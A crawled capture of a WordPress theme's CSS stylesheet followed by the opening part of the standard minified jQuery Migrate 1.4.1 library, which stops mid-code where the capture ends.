body { font: 14px Georgia, "Times New Roman", Times, serif; background:#000; margin: 0; }
strong { font-weight:bold; }
a {-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; }
a img {-webkit-transition: none 0s ease 0s; -moz-transition:  none 0s ease 0s; -o-transition:  none 0s ease 0s; transition:  none 0s ease 0s; }
p { line-height:1.5; font-style:italic; padding:14px 40px 0 40px; }
p.small {font-size:12px;}
p.blockquote, blockquote, blockquote p { font-family:Georgia, "Times New Roman", Times, serif; font-style:italic; font-weight:bold; padding:24px 60px 10px 60px; clear:both }
blockquote p { padding: 0; }
.blockquote span {font: 11px 'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; padding-top:5px; text-transform:uppercase; display:block; letter-spacing:1px; }
a { text-decoration:none; }
a:hover { text-decoration:none; }
em { font-style: italic; }
/* End Typography
--------------------------------------------------------------------------------------------------------*/


/* =Headings
--------------------------------------------------------------------------------------------------------*/
h1, h2, h3, h4 { line-height:1.5; font-family:'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; }
h1, h2, h3, h5, h6 { font-size:18px; font-weight:700; margin:0px 40px 5px 40px; padding-bottom:19px; padding-top:32px; text-transform:uppercase; letter-spacing:2px; display:block }
h3 { font-size: 14px; padding-bottom: 10px;}
h4 {font-size:15px; font-weight:600; padding:14px 40px 0 40px; margin-bottom:-6px; }
h1#logo { position:relative; float:left; margin-top:39px; margin-left:10px; margin-bottom:40px; width:182px; height:21px; z-index:1; padding: 0; border-bottom: none; }
h1#logo a { display:block; width:182px; height:21px; font: 22px 'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; text-transform: uppercase; letter-spacing: 2px; }
h1#logo a img { max-width: 100%; height: auto; display: block; }
/* End Headings
--------------------------------------------------------------------------------------------------------*/


/* =Main Content
--------------------------------------------------------------------------------------------------------*/
#wrapper { margin-top:0px; width:100%; position:relative; z-index:29; margin:0 auto; margin-bottom:20px; }
.container { padding:0px; width:960px; position:relative; margin:0 auto;}
.col1-3.load-more, .col1-3.load-more-blog { background: url(images/bg-load.png) center 15px no-repeat #f5f5f5; height: auto; padding: 50px 0 15px; cursor: pointer; text-align: center; font-style: italic; }
.col1-1, .image-full { width:940px; margin:10px; height:402px; float:left; }
.col1-1.text-full { height: auto !important; padding-bottom: 30px; }
.image-full { height: auto !important; }
.col1-3 { width:300px; height:402px; margin:10px; float:left; }
.element .col1-3 {width:300px; height:402px; margin:0; float:left; }
.element .col1-3.connect, .map {width:320px; height:402px; margin:0; float:left; }
.col2-3 { width:620px; height:402px; margin:10px; float:left; }
.element .col2-3 {width:640px; height:402px; margin:0; }
.col2-3.post {height:auto; }
.white-right:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; position:absolute; margin-top:40px; left:616px; }
.white-right2:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; position:absolute; margin-top:40px; left:296px; }
.white-bottom:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; position:absolute; top:-24px; margin-left:40px; }
.white-bottom { position:relative; height:246px; }
.format-quote.white-bottom:before, .no-image.white-bottom:before, .format-aside.white-bottom:before, .format-link.white-bottom:before { display: none; }
.blog-no-image.white-bottom { padding-top: 156px; overflow: hidden; }
.post .white-bottom {height:auto; padding-bottom:40px; }
.bottom {position:absolute; bottom:0px; padding-bottom:36px; }
.bottom.right { right: 0; }
.break { height:20px; position:relative; }
.images { display:block; position:relative; }
.overflow {overflow:hidden; height: auto !important; }
.col1-1.text-full { -moz-box-sizing: border-box; box-sizing: border-box; padding: 40px; }
.col1-1.text-full h2, .col1-1.text-full p, .col1-1.text-full h1, .col1-1.text-full ul, .col1-1.text-full ol, .col1-1.text-full h3 { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0;}
.col1-1.text-full h2.the-title {padding-top: 0;}
/* =End Main Content
--------------------------------------------------------------------------------------------------------*/


/* =Twitter
--------------------------------------------------------------------------------------------------------*/
ul.jta-tweet-list li { display:block; min-height:100px; padding:14px 40px 0px 40px; font-style:italic; line-height:1.5 }
ul.jta-tweet-list li a.jta-tweet-link { text-decoration:none; text-transform:none; margin-right:4px; line-height:20px; }
ul.jta-tweet-list li a.jta-tweet-link:hover { text-decoration:none; color:#555; }
ul.jta-tweet-list li a.jta-tweet-timestamp-link { font-size:12px !important; text-decoration:none; padding-top:5px; display:block; }
ul.jta-tweet-list li a.jta-tweet-timestamp-link:hover { text-decoration:none; }
span.jta-tweet-twitter-bird-icon, span.jta-tweet-twitter-bird-icon:hover { display:none }
a.jta-tweet-a { text-decoration:none; }
/* End Twitter
--------------------------------------------------------------------------------------------------------*/


/* =Image Hover
--------------------------------------------------------------------------------------------------------*/
.images img {width:100%; display: block; z-index:9 }

.icons { position:absolute; right:40px; top:40px; height:58px; width:58px; margin-left:0px; z-index: 9999; pointer-events: none; }
.email {background:url(images/bg-email.png) no-repeat; background-size:24px 24px; }
.xing {background:url(images/bg-xing.png) no-repeat; background-size:24px 24px; }
.google {background:url(images/bg-googleplus.png) no-repeat; background-size:24px 24px; }
.tweat {background:url(images/bg-tweat.png) no-repeat; background-size:24px 24px; } 
.twitter {background:url(images/bg-twitter.png) center no-repeat; background-size:32px 32px; } 
.facebook {background:url(images/bg-facebook.png) no-repeat; background-size:24px 24px; }
.pinterest {background:url(images/bg-pinterest.png) no-repeat; background-size:24px 24px; }
.instagram {background:url(images/bg-instagram.png) no-repeat; background-size:24px 24px; }
.vimeo {background:url(images/bg-vimeo.png) no-repeat; background-size:24px 24px; }
.linkedin {background:url(images/bg-linkedin.png) no-repeat; background-size:24px 24px; }
.skype {background:url(images/bg-skype.png) no-repeat; background-size:24px 24px; }
.dribble {background:url(images/bg-dribble.png) no-repeat; background-size:24px 24px; }
.link {background:url(images/bg-link.png) center no-repeat; background-size:24px 24px; }
.video {background:url(images/bg-video.png) center no-repeat; background-size:24px 24px; }
.bubble {background:url(images/bg-bubble.png) center no-repeat; background-size:24px 24px; }
.quote {background:url(images/bg-heart.png) center no-repeat; background-size:24px 24px; }
.slideshow {background:url(images/bg-slideshow.png) center no-repeat; background-size:28px 15px; }
.aside {background:url(images/bg-aside.png) center no-repeat; background-size:23px 23px; }
.close {background:url(images/bg-close.png) center no-repeat; background-size:18px 18px; }
.icons.close { pointer-events: auto; }

.images .title, .images .subtitle, .images .portfolio-link { z-index:10; position:absolute; top:38px; left:40px; width:auto; font-weight:600; }
.images .subtitle { top: 60px; font-weight: 400; }
.images .portfolio-link { top: 90px; font-weight: 400; }
.title-wrap h3 { font-weight: 600; }
.title-wrap, .subtitle-wrap, .portfolio-link-wrap { overflow: hidden; position: relative; }
.title-wrap h3, .subtitle-wrap p, .portfolio-link-wrap a { overflow: hidden; white-space: nowrap; line-height:32px; text-transform:uppercase; font-family:'Open Sans', Arial, Helvetica, sans-serif; padding:0px; margin: 0; border: none; letter-spacing: 0px;}
.title-wrap h3 span, .subtitle-wrap p span, .portfolio-link-wrap a { padding:5px 8px 6px 8px; -webkit-box-shadow:0 1px 0 rgba(0, 0, 0, 0.05); -moz-box-shadow:0 1px 0 rgba(0, 0, 0, 0.05) ; box-shadow:0 1px 0 rgba(0, 0, 0, 0.05); font-style:normal; }
.subtitle-wrap p span {font-size:12px; padding:5px 8px 5px 8px; }
.portfolio-link-wrap a { padding: 0; text-align: left; padding-bottom: 3px; }
.portfolio-link-wrap a span { font-size:11px; padding:5px 8px 10px 8px; }
/* End Image Hover
--------------------------------------------------------------------------------------------------------*/


/* =Lists
--------------------------------------------------------------------------------------------------------*/
ul.list { position:absolute; padding:0 20px 16px 20px; bottom:0 }
ul.list li { line-height:1.5; font-size:22px; font-weight:300; letter-spacing:-1px; width:auto; padding-left:28px; }
ul.check li { background:url(images/bg-check.png) no-repeat 1px 13px; background-size:13px 11px; }
.the-content ul, .the-content ol { padding: 25px 40px; }
pre { font-family: monospace; padding: 25px 40px; }
.the-content p { font-style: normal; }
.the-content ul { list-style: disc; }
.the-content ol { list-style: decimal; }
.the-content ul li, .the-content ol li { padding: 0 0 10px; margin: 0 0 0 40px;}
/* =End Lists
--------------------------------------------------------------------------------------------------------*/


/* =Footer
--------------------------------------------------------------------------------------------------------*/
footer { padding: 0 0 100px; margin-top:20px; position:relative  }
/* End Footer
--------------------------------------------------------------------------------------------------------*/


/* =Social
--------------------------------------------------------------------------------------------------------*/
ul.social { padding-top:37px; margin-bottom:6px; letter-spacing:0; }
.social li { display:inline-block; margin:0px 6px 9px; padding: 0; }
.social li a { display:block; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
ul.social a {text-indent:-9000px; text-decoration:none; height:24px; width:24px;}
/* End Social
--------------------------------------------------------------------------------------------------------*/


/* =Isotope
--------------------------------------------------------------------------------------------------------*/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
/**** Isotope CSS3 transitions ****/
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }
.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property:    -moz-transform, opacity; -ms-transition-property:     -ms-transform, opacity; -o-transition-property:         top, left, opacity; transition-property:         transform, opacity; }
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }
/* End: Recommended Isotope styles */

/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling { -webkit-transition: none; -moz-transition: none; -ms-transition: none; -o-transition: none; transition: none; }

#options { width:auto; height:100px; z-index:300; text-align:right;}
#options ul { margin: 0; list-style: none; display:inline-block; padding-top:36px; float:right; margin-right:-7px; }
#options ul > li { padding-bottom: 10px; }
#options li { float: left; position: relative; }
#options li a { font-family: "Open Sans", Arial, Helvetica, sans-serif; font-size:12px; font-weight:normal; text-decoration:none; text-transform:uppercase; display:inline-block; padding:5px 17px;  margin:0px; }

#filters ul { position:absolute; height:auto; width:125px; -webkit-box-shadow:0 0px 0px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:0 0px 0px 1px rgba(0, 0, 0, 0.1); box-shadow:0 0px 0px 1px rgba(0, 0, 0, 0.1); padding:5px 15px 9px 15px; top:30px; margin-left:4px; z-index:200; list-style:none; }
#filters ul li { display:block; z-index:191 !important; float:none; padding:0px; margin:0px; position:relative; text-align: left; }
#filters ul li.last { border-bottom:0px; }
#filters ul li a { text-transform: uppercase; position:relative; display:block; width:auto; float:none; padding:8px 0px; margin:0px; z-index:191 !important; text-decoration:none; font-weight:normal; -webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; }
#filters ul li a:hover { text-decoration:none; border-bottom:1px solid; }

#filters li ul { display:none; }
#filters ul ul li {position:relative; }
#filters ul ul { top:-7px !important; margin-left:110px; z-index:200; list-style:none; }
/* End Isotope
--------------------------------------------------------------------------------------------------------*/


/* =Backtotop
--------------------------------------------------------------------------------------------------------*/
#backtotop { height:auto; position:fixed; right:30px; bottom:30px; display:none; z-index:30; }
#backtotop ul { padding:15px 0px; }
#backtotop ul li a { background:url(images/bg-up.png) center 48% no-repeat; background-size:22px 15px; display:block; width:50px; height:50px; float:right; right:10px; text-indent:-9000px; -webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.1); -moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.1); box-shadow:0 0 30px rgba(0, 0, 0, 0.1);}
#backtotop ul li a:hover { -webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 30px rgba(0, 0, 0, 0); box-shadow:0 0 30px rgba(0, 0, 0, 0); }
/* End Backtotop
--------------------------------------------------------------------------------------------------------*/

/* =Preloader
--------------------------------------------------------------------------------------------------------*/
#preloader { position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 99999; }
#status { width: 32px; height: 32px; position: absolute; left: 50%; top: 50%; margin: -16px 0 0 -16px; }
.windows8 { position: relative; width: 32px; height: 32px; }
.windows8 .wBall { position: absolute; width: 30px; height: 30px; opacity: 0; -moz-transform: rotate(225deg); -moz-animation: orbit 7.15s infinite; -webkit-transform: rotate(225deg); -webkit-animation: orbit 7.15s infinite; -ms-transform: rotate(225deg); -ms-animation: orbit 7.15s infinite; -o-transform: rotate(225deg); -o-animation: orbit 7.15s infinite; transform: rotate(225deg); animation: orbit 7.15s infinite; }
.windows8 .wBall .wInnerBall { position: absolute; width: 4px; height: 4px; left: 0px; top: 0px; -moz-border-radius: 4px; -webkit-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.windows8 #wBall_1 { -moz-animation-delay: 1.56s; -webkit-animation-delay: 1.56s; -ms-animation-delay: 1.56s; -o-animation-delay: 1.56s; animation-delay: 1.56s; }
.windows8 #wBall_2 { -moz-animation-delay: 0.31s; -webkit-animation-delay: 0.31s; -ms-animation-delay: 0.31s; -o-animation-delay: 0.31s; animation-delay: 0.31s; }
.windows8 #wBall_3 { -moz-animation-delay: 0.62s; -webkit-animation-delay: 0.62s; -ms-animation-delay: 0.62s; -o-animation-delay: 0.62s; animation-delay: 0.62s; }
.windows8 #wBall_4 { -moz-animation-delay: 0.94s; -webkit-animation-delay: 0.94s; -ms-animation-delay: 0.94s; -o-animation-delay: 0.94s; animation-delay: 0.94s; }
.windows8 #wBall_5 { -moz-animation-delay: 1.25s; -webkit-animation-delay: 1.25s; -ms-animation-delay: 1.25s; -o-animation-delay: 1.25s; animation-delay: 1.25s; }
@-moz-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -moz-transform: rotate(180deg); -moz-animation-timing-function: ease-out; }
	7% { opacity: 1; -moz-transform: rotate(300deg); -moz-animation-timing-function: linear; -moz-origin: 0%; }
	30% { opacity: 1; -moz-transform: rotate(410deg); -moz-animation-timing-function: ease-in-out; -moz-origin: 7%; }
	39% { opacity: 1; -moz-transform: rotate(645deg); -moz-animation-timing-function: linear; -moz-origin: 30%; }
	70% { opacity: 1; -moz-transform: rotate(770deg); -moz-animation-timing-function: ease-out; -moz-origin: 39%; }
	75% { opacity: 1; -moz-transform: rotate(900deg); -moz-animation-timing-function: ease-out; -moz-origin: 70%; }
	76% { opacity: 0; -moz-transform: rotate(900deg); }
	100% { opacity: 0; -moz-transform: rotate(900deg); }
}
@-webkit-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -webkit-transform: rotate(180deg); -webkit-animation-timing-function: ease-out; }
	7% { opacity: 1; -webkit-transform: rotate(300deg); -webkit-animation-timing-function: linear; -webkit-origin: 0%; }
	30% { opacity: 1; -webkit-transform: rotate(410deg); -webkit-animation-timing-function: ease-in-out; -webkit-origin: 7%; }
	39% { opacity: 1; -webkit-transform: rotate(645deg); -webkit-animation-timing-function: linear; -webkit-origin: 30%; }
	70% { opacity: 1; -webkit-transform: rotate(770deg); -webkit-animation-timing-function: ease-out; -webkit-origin: 39%; }
	75% { opacity: 1; -webkit-transform: rotate(900deg); -webkit-animation-timing-function: ease-out; -webkit-origin: 70%; }
	76% { opacity: 0; -webkit-transform: rotate(900deg); }
	100% { opacity: 0; -webkit-transform: rotate(900deg); }
}
@-ms-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -ms-transform: rotate(180deg); -ms-animation-timing-function: ease-out; }
	7% { opacity: 1; -ms-transform: rotate(300deg); -ms-animation-timing-function: linear; -ms-origin: 0%; }
	30% { opacity: 1; -ms-transform: rotate(410deg); -ms-animation-timing-function: ease-in-out; -ms-origin: 7%; }
	39% { opacity: 1; -ms-transform: rotate(645deg); -ms-animation-timing-function: linear; -ms-origin: 30%; }
	70% { opacity: 1; -ms-transform: rotate(770deg); -ms-animation-timing-function: ease-out; -ms-origin: 39%; }
	75% { opacity: 1; -ms-transform: rotate(900deg); -ms-animation-timing-function: ease-out; -ms-origin: 70%; }
	76% { opacity: 0; -ms-transform: rotate(900deg); }
	100% { opacity: 0; -ms-transform: rotate(900deg); }
}
@-o-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -o-transform: rotate(180deg); -o-animation-timing-function: ease-out; }
	7% { opacity: 1; -o-transform: rotate(300deg); -o-animation-timing-function: linear; -o-origin: 0%; }
	30% { opacity: 1; -o-transform: rotate(410deg); -o-animation-timing-function: ease-in-out; -o-origin: 7%; }
	39% { opacity: 1; -o-transform: rotate(645deg); -o-animation-timing-function: linear; -o-origin: 30%; }
	70% { opacity: 1; -o-transform: rotate(770deg); -o-animation-timing-function: ease-out; -o-origin: 39%; }
	75% { opacity: 1; -o-transform: rotate(900deg); -o-animation-timing-function: ease-out; -o-origin: 70%; }
	76% { opacity: 0; -o-transform: rotate(900deg); }
	100% { opacity: 0; -o-transform: rotate(900deg); }
}
@keyframes orbit { 
	0% { opacity: 1; z-index: 99; transform: rotate(180deg); animation-timing-function: ease-out; }
	7% { opacity: 1; transform: rotate(300deg); animation-timing-function: linear; origin: 0%; }
	30% { opacity: 1; transform: rotate(410deg); animation-timing-function: ease-in-out; origin: 7%; }
	39% { opacity: 1; transform: rotate(645deg); animation-timing-function: linear; origin: 30%; }
	70% { opacity: 1; transform: rotate(770deg); animation-timing-function: ease-out; origin: 39%; }
	75% { opacity: 1; transform: rotate(900deg); animation-timing-function: ease-out; origin: 70%; }
	76% { opacity: 0; transform: rotate(900deg); }
	100% { opacity: 0; transform: rotate(900deg); }
}

.col1-3.blog-preview { height: auto !important; min-height: 402px; }
.col1-3.blog-preview .white-bottom { height: auto !important; min-height: 246px; }
.col1-3.blog-preview .white-bottom p { padding-bottom: 30px; }
.zilla-share > div.fb_edge_widget_with_comment { top: 0 !important; }
/* End Preloader
--------------------------------------------------------------------------------------------------------*/

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.icons { position:absolute; right:40px; top:40px; height:58px; width:58px; margin-left:0px; }
	.email {background:url(images/bg-email@2x.png) no-repeat; background-size:24px 24px; }
	.xing {background:url(images/bg-xing@2x.png) no-repeat; background-size:24px 24px; }
	.google {background:url(images/bg-googleplus@2x.png) no-repeat; background-size:24px 24px; }
	.tweat {background:url(images/bg-tweat@2x.png) no-repeat; background-size:24px 24px; } 
	.twitter {background:url(images/bg-twitter@2x.png) center no-repeat; background-size:32px 32px; }
	.col1-3.load-more, .col1-3.load-more-blog { background:url(images/bg-load@2x.png) center 15px #f5f5f5 no-repeat; background-size:24px 24px; }
	.facebook {background:url(images/bg-facebook@2x.png) no-repeat; background-size:24px 24px; }
	.pinterest {background:url(images/bg-pinterest@2x.png) no-repeat; background-size:24px 24px; }
	.instagram {background:url(images/bg-instagram@2x.png) no-repeat; background-size:24px 24px; }
	.vimeo {background:url(images/bg-vimeo@2x.png) no-repeat; background-size:24px 24px; }
	.linkedin {background:url(images/bg-linkedin@2x.png) no-repeat; background-size:24px 24px; }
	.skype {background:url(images/bg-skype@2x.png) no-repeat; background-size:24px 24px; }
	.dribble {background:url(images/bg-dribble@2x.png) no-repeat; background-size:24px 24px; }
	.link {background:url(images/bg-link@2x.png) center no-repeat; background-size:24px 24px; }
	.video {background:url(images/bg-video@2x.png) center no-repeat; background-size:24px 24px; }
	.bubble {background:url(images/bg-bubble@2x.png) center no-repeat; background-size:24px 24px; }
	.quote {background:url(images/bg-heart@2x.png) center no-repeat; background-size:24px 24px; }
	.slideshow {background:url(images/bg-slideshow@2x.png) center no-repeat; background-size:28px 15px; }
	.aside {background:url(images/bg-aside@2x.png) center no-repeat; background-size:23px 23px; }
	.close {background:url(images/bg-close@2x.png) center no-repeat; background-size:18px 18px; }
	ul.check li { background:url(images/bg-check@2x.png) no-repeat 1px 13px; }
	#backtotop ul li a { background:url(images/bg-up@2x.png) center 48% no-repeat; background-size:22px 15px; }
	.flex-direction-nav .flex-next {background:url(images/bg-next@2x.png) center no-repeat; background-size:15px 22px; }
	.flex-direction-nav .flex-prev {background:url(images/bg-prev@2x.png) center no-repeat; background-size:15px 22px; }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	.container { padding:0px; width:640px; position:relative; }
	.element .col2-3 {width:620px; height:389px; margin:0; float:none; }
	.element .col1-3.white-right {width:620px; height:auto; margin:0; float:none; padding-bottom:80px; }
	.col1-1, .image-full {width:620px; height:auto; }
	.white-right:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) rgba(255,255,255,1) rgba(255,255,255,0); position:absolute; top:325px; margin-left:40px; left:0; }
	
	
	h1#logo { position:relative; float:left; margin-top:30px; margin-left:10px; margin-bottom:0px; width:182px; height:21px; z-index:1 }
	#nav-button {display:block; float:right; padding:29px 30px 30px 30px; text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25); width:26px; margin:0 auto; margin-right:10px; cursor:pointer; }
	.nav-bar {background-color:#f5f5f5; border-radius:1px; box-shadow:0 1px 0 rgba(0, 0, 0, 0.25); display:block; width:25px; height:3px; margin:3px auto; }
	#options { display:none; /*position:absolute; top:80px;*/ }
	#options ul { padding-top:0px; }
	#options li { float:none; }
	#options li a, #filters ul li a, #filters ul li a:hover  { border-bottom:1px solid #000; width:560px; padding:20px 30px; }
	ul#filters { margin:0 10px; width:620px;}
	#options ul > li { padding-bottom: 0; }
	#filters ul { display: block !important; width: 100%; position: static; padding: 0; margin: 0; background: none; }
	#filters ul li a { border-bottom:1px solid #000; width:560px; padding:20px 30px; text-align:right; }
	
	.col1-1.intro-video .white-right, .col1-1.intro-video { max-height: none !important; }
	.video-container { padding-bottom: 52.25%; }
	#options #searchform { display: none; }
	#search-icon { display: none; }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 767px) {
	.container { padding:0px; width:320px; position:relative; }
	.col2-3 { width:300px; height:auto; margin:10px; float:left; }
	.element .col2-3 {width:300px; height:188px; margin:0; float:none; }
	.element .col1-3.white-right, .element .col1-3.white-right2 {width:300px; height:auto; margin:0; float:none; padding-bottom:80px; }
	.element .col1-3.connect, .map {width:300px; height:auto; float:none; }
	.col1-1, .image-full {width:300px; height:auto; }
	.white-right:before, .white-right2:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) rgba(255,255,255,1) rgba(255,255,255,0); position:absolute; top:124px; margin-left:40px; left:0; }
	.white-right2:before {top:313px; }
	
	h1#logo { position:relative; float:left; margin-top:30px; margin-left:10px; margin-bottom:0px; width:174px !important; height:21px !important; z-index:1 }
	h1#logo a { width: 174px !important;}
	#nav-button {display:block; float:right; padding:29px 30px 30px 30px; text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25); width:26px; margin:0 auto; margin-right:10px; cursor:pointer; }
	.nav-bar {background-color:#f5f5f5; border-radius:1px; box-shadow:0 1px 0 rgba(0, 0, 0, 0.25); display:block; width:25px; height:3px; margin:3px auto; }
	#options { display:none; }
	#options ul { padding-top:0px; }
	#options li { float:none; }
	#options li a, #filters ul li a, #filters ul li a:hover { border-bottom:1px solid #000; width:240px; padding:20px 30px; }
	ul#filters { margin:0 10px; width:300px;}
	#filters ul { display: block !important; width: 100%; position: static; padding: 0; margin: 0; background: none; }
	#filters ul li a { text-align:right; }
	
	.col1-1.intro-video .white-right, .col1-1.intro-video { max-height: none !important; }
	.video-container { padding-bottom: 48.25%; }
	li.comment .alignright { clear: left; margin: 0 auto; display: block; float: none; text-align: center; margin-bottom: 15px; }
	h4.specification { display: block; text-align: center; }
	p.when { text-align: center; }
	#backtotop { display: none !important; }
	#options #searchform, div.icons.close, #search-icon { display: none; }
	#options ul > li { padding-bottom: 0; }
	#filters ul { display: block !important; width: 100%; position: static; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://oootttooo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 6906
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is 